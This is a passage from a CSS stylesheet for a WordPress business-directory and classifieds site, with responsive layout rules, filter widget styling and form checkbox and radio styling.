    }
}

@media screen and (max-width: 1380px) {
    .custom-header .box-grid {
        padding: 0 25px
    }

    .custom-header .header-right .header-menu ul.menu li {
        padding-left: 30px
    }

    .custom-header .header-right .header-menu ul.menu li a {
        font-size: 1em
    }

    .blog-hero .hero-content h1 {
        font-size: 42px
    }
}

@media screen and (max-width: 1280px) {
    .bundles-wrap .bundle-column .bundle-content {
        padding: 35px 10px 50px
    }

    .bundles-wrap .bundle-column .bundle-content .bundle-list li {
        font-size: 1rem
    }

    .bundles-wrap .bundle-column:last-child {
        max-width: 70%;
        flex-basis: 70%;
        margin: 50px 15% 0
    }

    .register-row .simple-content {
        max-width: 100%
    }

    .register-row .form-wrap {
        padding: 50px
    }

    .hero-row .hero-content h1 {
        font-size: 52px
    }

    .about-row .simple-content {
        max-width: 100%
    }

    .register-row {
        padding: 50px 40px 50px 0
    }

    .register-row .lesser-grid {
        max-width: 70%;
        margin: 0 20% 0 10%;
        width: 100%
    }

    .register-row .form-wrap {
        max-width: 90%;
        margin-left: 10%
    }

    .about-row {
        padding: 45px 0 70px
    }

    .business-content .section-title {
        font-size: 32px
    }

    .page-template-contact-template .contact-form-row {
        padding: 5vh 0 12vh
    }

    .footer-contact-form {
        max-width: 80%;
        margin-left: 20%
    }

    .contact-form-row .wpcf7-response-output {
        max-width: 80%;
        margin-left: 20% !important
    }

    .business-posts .businesses-wrap .business-box .business-featured {
        padding-bottom: 42%
    }

    .business-posts .businesses-wrap .business-box .business-featured .business-logo {
        width: 40px;
        height: 40px;
        border: 2px solid #fff;
        bottom: 7px;
        left: 15px
    }

    .business-posts .businesses-wrap .business-box .business-content {
        padding: 15px 18px 30px
    }

    .business-posts .businesses-wrap .business-box .business-content .business-title {
        font-size: 18px
    }

    .business-posts .businesses-wrap .business-box .business-contact-info {
        margin-top: 10px;
        padding-top: 10px
    }

    .business-posts .businesses-wrap .business-box .business-contact-info .single-info {
        margin-bottom: 7px;
        font-size: 13px
    }

    .business-posts .row-title {
        font-size: 42px
    }

    .contact-form-row .custom-grid .left-col .row-title {
        font-size: 42px;
        margin-bottom: 15px
    }

    .contact-form-row .custom-grid .left-col p {
        font-size: 16px
    }

    .custom-header .header-right .header-menu ul.menu li.header-register-button a {
        padding: 1.26em 1.86em;
        font-size: .82rem;
        font-weight: 500
    }

    .custom-header .header-right .header-menu ul.menu li a {
        font-size: .82em
    }

    .custom-header .box-grid {
        max-width: 100%;
        margin: 0 0;
        width: 100%
    }
}

@media screen and (max-width: 1000px) {
    .custom-header {
        display: none
    }

    .mob-header {
        display: block
    }

    .hero-row {
        margin-bottom: 25px
    }

    .hero-row .hero-content {
        max-width: 80%;
        width: 100%
    }

    .hero-row .hero-content h1 {
        font-size: 46px
    }

    .sponsors-row {
        padding: 25px;
        margin-bottom: 25px
    }

    .container.less-margin {
        margin-top: 25px
    }

    .box-grid {
        max-width: calc(100% - 50px);
        margin: 0 25px;
        width: 100%
    }

    .about-row {
        padding: 35px 0 50px
    }

    .bundles-wrap {
        max-width: 90%;
        margin: 40px 5%
    }

    .register-row {
        padding: 25px
    }

    .lesser-grid {
        max-width: 80%;
        margin: 0 10%
    }

    .register-row .lesser-grid {
        max-width: 80%;
        margin: 0 10%
    }

    .register-row .form-wrap {
        max-width: 100%;
        margin-left: 0
    }

    .custom-footer .footer-top {
        padding: 35px 0 75px
    }

    .about-row h2, .bundles-row .large-title, .register-row h2 {
        font-size: 52px
    }

    .container {
        margin-top: 80px
    }

    .custom-grid {
        max-width: calc(100% - 50px);
        margin: 0 25px;
        width: 100%
    }

    .business-content .business-description {
        margin-bottom: 25px;
        padding: 25px 25px 40px
    }

    .business-content .business-reviews-row {
        margin-bottom: 25px
    }

    .business-content .business-reviews-row .business-reviews-col {
        flex-basis: 100%;
        max-width: 100%
    }

    .business-content .business-reviews-row .business-contact-form {
        flex-basis: 100%;
        max-width: 100%;
        margin-left: 0;
        margin-top: 25px
    }

    .business-content .business-main {
        margin-bottom: 25px
    }

    .business-content .business-media {
        margin-bottom: 25px
    }

    .blog-hero {
        padding-bottom: 21%
    }

    .blog-hero .hero-content {
        left: 25px;
        bottom: 25px;
        max-width: calc(100% - 50px)
    }

    .post-hero h1 {
        max-width: 100%;
        margin-right: 0
    }

    .post-box {
        padding: 1rem;
        flex-basis: 48%;
        max-width: 48%;
        margin-right: 4%;
        margin-bottom: 4%
    }

    .post-box:nth-child(3n+3) {
        margin-right: 4%
    }

    .post-box:nth-child(2n+2) {
        margin-right: 0
    }

    .mob-header {
        position: fixed;
        top: 0;
        left: 0;
        background: #4289C3;
        height: 80px;
        z-index: 99999;
        width: 100%
    }

    .mob-header .custom-grid {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
        height: 80px
    }

    .mob-header .header-logo {
        max-width: 74px
    }

    .mob-header .header-logo img {
        max-width: 100%;
        height: 60px
    }

    .mob-header .mobile-menu-button {
        max-width: 40px;
        width: 100%;
        height: 40px;
        border: 2px solid #fff;
        border-radius: 50%;
        position: relative;
        cursor: pointer
    }

    .mob-header .mobile-menu-button:before, .mob-header .mobile-menu-button:after {
        content: "";
        display: block;
        width: 14px;
        height: 2px;
        background: #fff;
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%)
    }

    .mob-header .mobile-menu-button:before {
        margin-top: -3px
    }

    .mob-header .mobile-menu-button:after {
        margin-top: 3px
    }

    #gtranslate_wrapper {
        top: 80px !important;
        right: 25px !important;
        z-index: 9999 !important
    }

    .mobile-menu-wrap {
        display: flex;
        position: fixed;
        top: 80px;
        left: 0;
        width: 100%;
        height: calc(100% - 80px);
        z-index: 99999;
        background: #3677ab;
        padding: 15px 0 35px;
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%);
        pointer-events: none;
        opacity: 0;
        transition: all .35s ease-in-out
    }

    .mobile-menu-wrap .custom-grid {
        display: flex;
        flex-direction: column;
        flex: 1
    }

    .mobile-menu-wrap .menu-wrap li {
        display: block;
        margin-bottom: 15px
    }

    .mobile-menu-wrap .menu-wrap li a {
        color: #fff;
        text-decoration: none;
        font-size: 18px
    }

    .mobile-menu-wrap .icons-wrap {
        margin-top: auto
    }

    .mobile-menu-wrap .icons-wrap h4 {
        color: #fff;
        margin-bottom: 25px;
        font-size: 18px;
        position: relative
    }

    .mobile-menu-wrap .icons-wrap h4:after {
        content: "";
        display: block;
        height: 4px;
        width: 35px;
        position: absolute;
        left: 0;
        bottom: -15px;
        background: #fff
    }

    .mobile-menu-wrap .icons-wrap a {
        color: #fff;
        font-size: 22px;
        display: inline-block;
        margin-right: 15px
    }

    .mobile-menu-wrap .icons-wrap a:hover {
        color: #FDC923
    }

    body.toggled-menu .mobile-menu-wrap {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0);
        pointer-events: all;
        opacity: 1
    }

    .business-categories-row {
        padding: 25px 0
    }

    .business-categories-row .single-business-parent {
        flex-basis: 49%;
        max-width: 49%;
        margin: 0 2% 2% 0
    }

    .business-categories-row .single-business-parent:nth-child(3n+3) {
        margin-right: 2%
    }

    .business-categories-row .single-business-parent:nth-child(2n+2) {
        margin-right: 0
    }

    .guide-hero {
        padding-bottom: 0;
        padding: 10% 0
    }

    .guide-hero .hero-content {
        position: relative;
        -webkit-transform: unset;
        -ms-transform: unset;
        transform: unset;
        left: 0;
        bottom: 0;
        max-width: 90%;
        margin: 0 5%
    }
}

@media screen and (max-width: 800px) {
    .sponsors-row .custom-grid {
        max-width: 100%;
        margin: 0 0;
        width: 100%
    }

    .register-row .lesser-grid {
        max-width: 100%;
        margin: 0 0
    }

    .register-row .register-form .field-rows .fields-col {
        flex-basis: 48%;
        max-width: 48%;
        margin-right: 4%
    }

    .register-row .register-form .field-rows .fields-col:nth-child(2) {
        margin-right: 0
    }

    .register-row .register-form .field-rows .fields-col:nth-child(3) {
        flex-basis: 100%;
        max-width: 100%
    }

    .business-hero {
        padding-bottom: 42%
    }

    .business-hero .business-logo {
        max-width: 130px;
        height: 130px;
        left: 50%;
        bottom: -65px;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%)
    }

    .business-content .business-main .business-main-right {
        flex-basis: 100%;
        max-width: 100%
    }

    .business-content .business-main .business-main-left {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0
    }

    .business-content .business-media .gallery-wrap .single-media {
        flex-basis: 48%;
        max-width: 48%;
        margin-top: 2%;
        padding-bottom: 48%;
        margin: 0 4% 4% 0
    }

    .business-content .business-media .gallery-wrap .single-media:nth-child(3n+3) {
        margin-right: 4%
    }

    .business-content .business-media .gallery-wrap .single-media:nth-child(2n+2) {
        margin-right: 0
    }

    .business-content.gold-business .business-main .business-main-left {
        padding-top: 70px
    }

    .contact-form-row {
        padding: 30px 0 65px
    }

    .contact-form-row .custom-grid {
        display: block
    }

    .contact-form-row .custom-grid .left-col {
        padding-right: 0;
        margin-bottom: 50px
    }

    .contact-form-row .custom-grid .left-col h2.row-title {
        font-size: 46px
    }

    .contact-form-row .custom-grid .left-col, .contact-form-row .custom-grid .right-col {
        flex-basis: 100%;
        max-width: 100%
    }

    .footer-contact-form {
        max-width: 80%;
        margin-left: 10%;
        margin-right: 10%
    }

    .footer-contact-form .form-btn-wrap {
        text-align: right
    }

    .contact-form-row .wpcf7-response-output {
        max-width: 80%;
        margin-left: 10% !important;
        margin-right: 10% !important
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry {
        flex-basis: 49%;
        max-width: 49%;
        margin-right: 2%;
        margin-bottom: 2%
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(4n+4) {
        margin-right: 2%
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(2n+2) {
        margin-right: 0
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(3), .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(4) {
        margin-bottom: 0
    }

    .blog-hero {
        padding-bottom: 41%
    }

    .business-posts .businesses-wrap .business-box {
        flex-basis: 49%;
        max-width: 49%;
        margin-right: 2%;
        margin-bottom: 2%
    }

    .business-posts .businesses-wrap .business-box:nth-child(3n+3) {
        margin-right: 2%
    }

    .business-posts .businesses-wrap .business-box:nth-child(2n+2) {
        margin-right: 0
    }

    .destinations-archive .single-destination {
        flex-basis: 49%;
        max-width: 49%;
        margin-right: 2%;
        margin-bottom: 2%;
        padding-bottom: 31%
    }

    .destinations-archive .single-destination:nth-child(3n+3) {
        margin-right: 2%
    }

    .destinations-archive .single-destination:nth-child(2n+2) {
        margin-right: 0
    }

    .destinations-archive .single-destination span {
        bottom: 10px;
        left: 10px;
        font-weight: 400;
        font-size: 1.26rem
    }

    .classifieds-wrapper .temp-description h1 {
        font-size: 42px;
        margin-bottom: 10px
    }
}

@media screen and (max-width: 700px) {
    .business-categories-row .single-business-parent {
        flex-basis: 100%;
        max-width: 100%;
        margin: 0 0 4% 0
    }

    .business-categories-row .single-business-parent:last-child {
        margin-bottom: 0
    }

    .business-categories .single-business-parent .category-children ul li {
        margin-bottom: 10px
    }

    .business-categories .single-business-parent .category-children ul li:last-child {
        margin-bottom: 0
    }

    .business-categories .single-business-parent .category-children ul li a {
        font-size: 16px
    }

    .search-form .search-form-wrap {
        display: block;
        flex-wrap: unset
    }

    .search-form .search-input {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 25px
    }

    .search-form .search-input:last-child {
        margin-bottom: 0
    }

    .guide-hero .hero-content h1 {
        text-align: left
    }
}

@media screen and (max-width: 600px) {
    .hero-row {
        height: auto
    }

    .hero-row .hero-content {
        padding: 20vh 0 10vh;
        position: relative;
        top: unset;
        left: unset;
        -webkit-transform: unset;
        -ms-transform: unset;
        transform: unset;
        margin: 0 5%;
        max-width: 90%
    }

    .bundles-wrap .bundle-column {
        max-width: 100%;
        flex-basis: 100%;
        margin: 0 0 35px 0
    }

    .bundles-wrap .bundle-column:last-child {
        max-width: 100%;
        flex-basis: 100%;
        margin: 0
    }

    .register-row .form-wrap {
        padding: 30px
    }

    .register-row .register-form .field-rows .fields-col {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0
    }

    .custom-footer {
        margin-top: 25px
    }

    .custom-footer .footer-top {
        padding: 35px 0 !important
    }

    .custom-footer .footer-top .box-grid .footer-column {
        max-width: 100% !important;
        flex-basis: 100% !important;
        margin-right: 0 !important;
        margin-bottom: 25px
    }

    .custom-footer .footer-bottom {
        padding: 20px 0;
        text-align: center;
        color: #fff
    }

    .simple-content * {
        font-size: 16px
    }

    .sponsors-row .sponsors-wrap .single-sponsor {
        flex-basis: 50%;
        max-width: 50%
    }

    .business-content .business-main .business-main-left h1 {
        font-size: 34px;
    }

    .business-content .business-media {
        padding: 25px 25px 35px
    }

    .contact-form-row .custom-grid .left-col h2.row-title {
        font-size: 38px
    }

    .footer-contact-form {
        max-width: 100%;
        margin-left: 0;
        margin-right: 0
    }

    .contact-form-row .wpcf7-response-output {
        max-width: 100%;
        margin-left: 0 !important;
        margin-right: 0 !important
    }

    .post-box {
        padding: 1.6rem 1.6rem 2.4rem;
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 4%
    }

    .post-box:nth-child(3n+3) {
        margin-right: 0
    }

    .post-box:nth-child(2n+2) {
        margin-right: 0
    }

    .post-hero h1 {
        font-size: 36px
    }

    .blog-related .row-title {
        font-size: 36px
    }

    .business-posts .businesses-wrap .business-box {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 4%
    }

    .business-posts .businesses-wrap .business-box:nth-child(3n+3) {
        margin-right: 0
    }

    .footer-contact-form .form-btn-wrap input {
        width: 100%;
        max-width: 80%;
        margin-left: 20%
    }
}

@media screen and (max-width: 480px) {
    .hero-row .hero-content {
        max-width: 90%;
        width: 100%
    }

    .hero-row .hero-content h1 {
        font-size: 38px
    }

    .about-row {
        padding: 25px 0 40px
    }

    .about-row h2, .bundles-row .large-title, .register-row h2 {
        font-size: 46px
    }

    .bundles-wrap {
        max-width: 100%;
        margin: 40px 0
    }

    .bundles-wrap .bundle-column {
        border-radius: 30px
    }

    .bundles-wrap .bundle-column .bundle-title {
        padding: 20px;
        font-size: 1.6rem
    }

    .bundles-wrap .bundle-column .bundle-content {
        padding: 15px 10px 20px
    }

    .bundles-wrap .bundle-column .bundle-content .bundle-list li {
        padding-left: 21px;
        position: relative
    }

    .bundles-wrap .bundle-column .bundle-content .bundle-pricing {
        font-size: 2.2rem;
        margin-bottom: 15px
    }

    .bundles-wrap .bundle-column .bundle-content .bundle-pricing b {
        font-size: 2.2rem
    }

    .terms-acceptance .wpcf7-list-item-label::before {
        top: 4px
    }

    .register-row .form-wrap {
        padding: 20px
    }

    .custom-footer .footer-bottom * {
        color: #fff;
        font-size: 13px
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 2%;
        padding: 22px 65px 22px 17px
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(4n+4) {
        margin-right: 0
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:nth-child(3) {
        margin-bottom: 2%
    }

    .footer-latest-entries .latest-entries-wrapper .single-latest-entry:last-child {
        margin-bottom: 0
    }

    .blog-hero .hero-content h1 {
        font-size: 34px
    }

    .temp-description {
        padding: 20px 0
    }

    .destinations-archive .single-destination {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        margin-bottom: 4%;
        padding-bottom: 52%
    }

    .destinations-archive .single-destination:nth-child(3n+3) {
        margin-right: 0
    }

    .destinations-archive .single-destination:nth-child(2n+2) {
        margin-right: 0
    }
}
.none-display {
    display: none;
}


#map {
    height: 500px;
    /* The height is 400 pixels */
    width: 800px;
    /* The width is the width of the web page */
}

.post-box {
    display: grid;
    grid-template-rows: auto auto repeat(2, auto) auto auto;
    justify-items: start;
}

.post-content-wrap {
	width: 100%;
    margin-bottom: 15px;
    overflow: hidden;
}

.post-content {
    max-height: 122px;
}

#map {
    width: 100%;
}

#loadmore {
    margin-top: 50px !important;
}

#realestate_filter_widget-2 .select2-container {
    margin-right: 10px;
    min-width: 200px;
}

#realestate_filter_widget-2 .select2-container--default .select2-selection--single .select2-selection__rendered,
#realestate_filter_widget-2 .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: normal;
}

#realestate_filter_widget-2 .select2-container--default .select2-selection--single,
#realestate_filter_widget-2 .select2-container--default .select2-selection--multiple {
    border: 2px solid #4289c3;
    border-radius: 10px;
    padding: 8px 10px;
    height: auto;
}

#realestate_filter_widget-2 .select2-container--default .select2-selection--single .select2-selection__arrow,
#realestate_filter_widget-2 .select2-container--default .select2-selection--multiple .select2-selection__arrow {
    height: 100%;
    width: 35px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    margin-top: 0;
    background-color: transparent;
    border-color: #4289c3;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    border-color: #4289c3;
}


.select2-container--default .select2-selection--multiple .select2-selection__choice__remove span {
    color: #f00;
}

#realestate_filter_widget-2 button.apply_filter_btn {
    background-color: #fdc923;
    color: #fff;
    border: none;
    padding: 10px 25px;
    border-radius: 25px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing:1px;
    cursor: pointer;
}

.select2-container--open .select2-dropdown {
    top: 35px;
}

.select2-dropdown {
    border: 2px solid #4289c3 !important;
    border-radius: 5px !important;
}

.select2-results__option {
    padding: 4px 5px;
}

#realestate_filter_widget-2 form {
    margin-bottom: 15px;
}

#realestate_filter_widget-2 a:last-child {
    background-color: #4289c3;
    color: #fff;
    border: none;
    padding: 5px 15px;
    border-radius: 25px;
    display: inline-block;
}

#realestate_filter_widget-2 a:last-child:hover {
    text-decoration: none;
}

select:empty {
    display: none;
}

.iti--allow-dropdown {
    max-width: 60%;
}

.iti--allow-dropdown input {
    max-width: 100% !important;
}

.uk-container .wpforms-form .wpforms-field-checkbox ul {
    padding: 15px 0 !important;
}

.uk-container .wpforms-field-checkbox ul li {
    display: flex;
    width: 100px;
}

.uk-container .wpforms-field-checkbox ul li input[type=checkbox] {
    display: none;
}

.uk-container .wpforms-field-checkbox ul li label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
}

.uk-container .wpforms-field-checkbox ul li label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    width: 16px;
    height: 16px;
    border: 1px solid #000;
    border-radius: 3px;
    transform: translateY(-50%);
}


.uk-container .wpforms-field-checkbox ul li label:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 50%;
    width: 16px;
    height: 16px;
    opacity: 0;
    background: url(https://greekswedish.webcoder-dev.com/wp-content/themes/yootheme-child/img/tick.png) center/cover no-repeat;
    transform: translateY(-65%);
    transition: opacity .25s ease-out;
}

.uk-container .wpforms-field-checkbox ul li input:checked + label:after {
    opacity: 1;
}

@media (max-width: 991px) {
    #realestate_filter_widget-2 .select2-container {
        min-width: 165px;
    }

    .select2-container--open .select2-dropdown {
        top: 50px;
    }

    .select2-results__option {
        font-size: 12px;
    }

    #realestate_filter_widget-2 input[type='submit'] {
        padding: 10px 20px;
    }
	.reverse-row.right{
		flex-direction: column-reverse;
		justify-content: center;
		align-items: center;
		text-align: center;
	}
	.reverse-row.left{
		
	}
	.reverse-row .uk-panel{
		text-align: center !important;
		justify-content: center;
		display: flex;
		align-items: center;
		flex-direction: column;
		margin-bottom: 30px !important;
	}
}

@media (max-width: 767px) {
    #realestate_filter_widget form {
        display: flex;
        flex-flow: column;
        max-width: 320px;
        margin: 0 auto 15px;
    }

    #realestate_filter_widget .select2-container {
        margin-right: 0;
        margin-bottom: 10px;
    }

    #realestate_filter_widget a:last-child {
        display: block;
        width: 100%;
        text-align: center;
        max-width: 320px;
        margin: 0 auto;
    }
}

#business-listing-filter {
    display: flex;
    flex-flow: wrap;
    align-items: center;
    justify-content: center;
}

.select2-container--default .select2-search--inline .select2-search__field {
    margin: 0;
}

.ui-autocomplete-input:focus {
    outline: none;
}

.ui-menu li a:hover {
    background: #4289c3;
}

.ui-widget-content {
    max-height: 250px;
    max-width: 28vw;
    overflow-y: auto;
    overflow-x: none;
}

.ui-menu li .ui-menu-item-wrapper,
.ui-menu .ui-menu-item,
.ui-menu li .ui-menu-item-wrapper:hover,
.ui-menu .ui-menu-item:hover {
    border: none !important;
    margin: 0;
}

div.wpforms-container-full .wpforms-form input[type=radio] {
    display: none;
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li  label:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    width: 16px;
    height: 16px;
    border: 1px solid #CDD1DA;
    border-radius: 50%;
    background: #FFF;
    transition: .25s border-color ease;
    transform: translateY(-50%);
}
div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li  label:after {
    content: '';
    position: absolute;
    top: calc(50% + 2px);
    left: 3px;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #4289c3;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.5);
    opacity: 0;
    transition: .25s opacity ease;
    transform: translateY(calc(-50% - 2px));
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li  input:checked + label:after {
    opacity: 1;
}

div.wpforms-container-full .wpforms-form .wpforms-list-inline ul li  input:checked + label:before {
    border-color: #4289c3;
}


.post-box {
    display: grid;
    grid-template-rows: auto auto repeat(2, auto) auto auto;
    justify-items: start;
}

.post-content-wrap {
    margin-bottom: 15px;
    overflow: hidden;
}

.post-content {
    max-height: 122px;
}

#map {
    width: 100%;
}

#loadmore {
    margin-top: 50px !important;
}

#business_listing_filter_widget-2 .select2-container {
    margin-right: 10px;
    min-width: 200px;
}

#business_listing_filter_widget-2 .select2-container--default .select2-selection--single .select2-selection__rendered,
#business_listing_filter_widget-2 .select2-container--default .select2-selection--multiple .select2-selection__rendered {
    line-height: normal;
}

#business_listing_filter_widget-2 .select2-container--default .select2-selection--single,
#business_listing_filter_widget-2 .select2-container--default .select2-selection--multiple {
    border: 2px solid #4289c3;
    border-radius: 10px;
    padding: 8px 10px;
    height: auto;
}

#business_listing_filter_widget-2 .select2-container--default .select2-selection--single .select2-selection__arrow,
#business_listing_filter_widget-2 .select2-container--default .select2-selection--multiple .select2-selection__arrow {
    height: 100%;
    width: 35px;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice {
    margin-top: 0;
    background-color: transparent;
    border-color: #4289c3;
}

.select2-container--default .select2-selection--multiple .select2-selection__choice__remove {
    border-color: #4289c3;
}


.select2-container--default .select2-selection--multiple .select2-selection__choice__remove span {
    color: #f00;
}

#business_listing_filter_widget-2 button.apply_filter_btn {
    background-color: #fdc923;
    color: #fff;
    border: none;
    padding: 10px 25px;
    border-radius: 25px;
    text-transform: uppercase;
    font-weight: 700;
    font-size:12px;
    letter-spacing:1px;
    cursor: pointer;
}

.select2-container--open .select2-dropdown {
    top: 35px;
}

.select2-dropdown {
    border: 2px solid #4289c3 !important;
    border-radius: 5px !important;
}

.select2-results__option {
    padding: 4px 5px;
}

#business_listing_filter_widget-2 form {
    margin-bottom: 15px;
}

#business_listing_filter_widget-2 a:last-child {
    background-color: #4289c3;
    color: #fff;
    border: none;
    padding: 5px 15px;
    border-radius: 25px;
    display: inline-block;
}

#business_listing_filter_widget-2 a:last-child:hover {
    text-decoration: none;
}

select:empty {
    display: none;
}

.iti--allow-dropdown {
    max-width: 60%;
}

.iti--allow-dropdown input {
    max-width: 100% !important;
}

.uk-container .wpforms-form .wpforms-field-checkbox ul {
    padding: 15px 0 !important;
}

.uk-container .wpforms-field-checkbox ul li {
    display: flex;
    width: 100px;
}

.uk-container .wpforms-field-checkbox ul li input[type=checkbox] {
    display: none;
}

.uk-container .wpforms-field-checkbox ul li label {
    position: relative;
    padding-left: 25px;
    cursor: pointer;
}

.uk-container .wpforms-field-checkbox ul li label:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    width: 16px;
    height: 16px;
    border: 1px solid #000;
    border-radius: 3px;
    transform: translateY(-50%);
}


.uk-container .wpforms-field-checkbox ul li label:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 50%;
    width: 16px;
    height: 16px;
    opacity: 0;
    background: url(https://greekswedish.net/wp-content/themes/yootheme-child/img/tick.png) center/cover no-repeat;
    transform: translateY(-65%);
    transition: opacity .25s ease-out;
}

.uk-container .wpforms-field-checkbox ul li input:checked + label:after {
    opacity: 1;
}

@media (max-width: 991px) {
    #business_listing_filter_widget-2 .select2-container {
        min-width: 165px;
    }

    .select2-container--open .select2-dropdown {
        top: 50px;
    }

    .select2-results__option {
        font-size: 12px;
    }

    #business_listing_filter_widget-2 input[type='submit'] {
        padding: 10px 20px;
    }
}

@media (max-width: 767px) {
    #business_listing_filter_widget form {
        display: flex;
        flex-flow: column;
        max-width: 320px;
        margin: 0 auto 15px;
    }

    #business_listing_filter_widget .select2-container {
        margin-right: 0;
        margin-bottom: 10px;
    }

    #business_listing_filter_widget a:last-child {
        display: block;
        width: 100%;
        text-align: center;
        max-width: 320px;
        margin: 0 auto;
    }
}

.widget_business_listing_filter_widget{
    text-align:center;
    margin: 0 auto;
}
.widget_realestate_filter_widget {
    text-align:center;
}
#tm-main .uk-container{
    max-width:100%;
}
li.ui-menu-item a {
    text-decoration:none;
    display:block;
}
.widget_search_business_listing_widget{
    padding-top:10px;
    margin: 0 auto;
    text-align:center;
}

.ui-autocomplete-input{
    border: 2px solid #4289c3;
    border-radius:25px;
    padding: 12px 10px;
    height: auto;
    min-width:30%;
}
.bl_search{
    background-color: #fdc923;
    color: #fff;
    border: none;
    padding: 10px 25px;
    border-radius: 25px;
    text-transform: uppercase;
    font-weight: 600;
    font-family: Inter;
    cursor: pointer;
}


.widget_search_business_listing_widget {
    padding-top: 25px;
}

#realestate_filter_widget-2 form {
    display: flex;
    justify-content: center;
    flex-flow: wrap;
    margin: 0 auto 15px;
}

#realestate_filter_widget-2 form span:nth-child(5) {
    order: -1;
}

@media (max-width: 991px) {
    #realestate_filter_widget-2 button.apply_filter_btn,
    #business_listing_filter_widget-2 button.apply_filter_btn {
        display: block;
        margin: 0 30%;
    }

    #realestate_filter_widget-2 .select2-container,
    #business_listing_filter_widget-2 .select2-container {
        max-width: 290px;
        width: 40% !important;
        margin-bottom: 10px;
    }

    .ui-autocomplete-input {
        min-width: 50%;
    }
}

@media (max-width: 539px) {
    #realestate_filter_widget-2 .select2-container,
    #business_listing_filter_widget-2 .select2-container {
        width: 100% !important;
        margin-bottom: 10px;
        max-width: 320px;
    }

    #realestate_filter_widget-2 button.apply_filter_btn,
    #business_listing_filter_widget-2 button.apply_filter_btn {
        margin: 0 20%;
    }
}

/* new custom styles */

body,html{
    
}
body p{
        font-size: 16px;
    line-height: 1.6;
    color: #2f2e41;
    font-weight: 400;
}

*::selection {
  background-color: #2086c8 !important;
  color:#fff !important;
}
.video-bg{
    position:relative;
    min-height:500px;
}
.video-bg iframe{
    position:relative;
}
.home .tm-page{
    border:none;
    margin-bottom:0;
}
.trp-language-switcher .trp-ls-shortcode-current-language{
    background: none;
    border: solid 1px white;
    max-width: fit-content;
    color: white;
    border-radius: 25px;
    padding: 3px 12px;
}
.trp-language-switcher{
    width:auto;
}
.trp-language-switcher > div > a{
    color:white;
    text-transform: uppercase;
    font-size: 14px;
}
.trp-language-switcher:hover > div > a:hover{
    background:none;
}
.uk-navbar-nav>li>a,
.uk-navbar-dropdown-nav>li>a{
        text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
}
.trp-language-switcher a.trp-ls-shortcode-disabled-language {
    
}
.trp-language-switcher > div{
    background-color: #2c94d3;
    border:none;
}

.gks-business-logo
{
    background:white
}

.uk-container .info-box{
     position: relative;
    padding: 20px;
    margin: auto;
    max-width: 1100px;
    margin-bottom: 20px;
}
.uk-container .info-box h1{
    
    text-transform: uppercase;
}
.uk-container .info-box h4{
        font-size: 18px;
    font-weight: 400;
    color: #565656;
}
body .iti--allow-dropdown, div.wpforms-container .wpforms-form .iti--allow-dropdown, div.wpforms-container-full .wpforms-form .iti--allow-dropdown, #wpforms-conversational-form-page .iti--allow-dropdown{
    min-width:100%;
}
.uk-container .wpforms-container form{
    max-width: 800px;
    background: whitesmoke;
    padding: 30px 40px;
    border-radius: 10px;
    /* box-shadow: 0px 0px 15px #00000038; */
    border: solid 1px #efefef;
    margin: 15px auto;
}

.uk-container .wpforms-container form input,
.uk-container .wpforms-container form select,
.uk-container .wpforms-container form textarea{
    width: 100% !important;
    min-width: 100%;
    max-width: 100% !important;
    border: 2px solid #4289c3 !important;
    border-radius: 4px !important;
    padding: 12px 10px !important;
    height: auto !important;
}

.uk-container .wpforms-container form textarea{
    border-radius: 8px !important;
     min-height:300px !important;
}

 div.wpforms-container-full .wpforms-form button[type=submit]{
     background-color: #fdc923;
    color: #fff;
    background-image: radial-gradient(circle at 50% 100%,#f9fafb 1%,transparent 1%);
    
    margin: 0;
    border: none !important;
    overflow: visible;
    font: inherit;
    color: inherit;
    text-transform: none;
    -webkit-appearance: none;
    border-radius: 0;
    display: inline-block;
    box-sizing: border-box;
    padding: 0 30px;
    vertical-align: middle;
    font-size: 15px;
    line-height: 48px;
    text-align: center;
    text-decoration: none;
    transition: .2s ease-in-out;
    transition-property: color,background-color,background-position,background-size,border-color,box-shadow;
    font-family: 'Open Sans';
    font-weight: 600;
    text-transform: uppercase;
